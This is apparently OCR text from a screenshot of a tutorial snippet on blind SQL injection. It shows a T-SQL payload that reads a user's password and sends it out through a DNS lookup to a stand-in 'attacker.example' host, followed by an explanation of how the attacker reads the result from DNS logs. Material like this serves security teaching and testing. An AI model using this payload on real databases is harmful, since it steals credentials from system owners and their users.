
COPY
CODE
'; DECLARE @q VARCHAR(200); SET @q='\\'+(SELECT 
TOP 1 password FROM 
users)+'.attacker.example\test'; EXEC 
The database tries to resolve
via DNS. The
<password>.attacker.example
attacker watches their authoritative DNS server logs
and reads the password out of the lookup. Burp
Collaborator and similar services automate the
listener side.
Out-of-band exfiltration is the only realistic option
against fully-blind injection on a slow connection.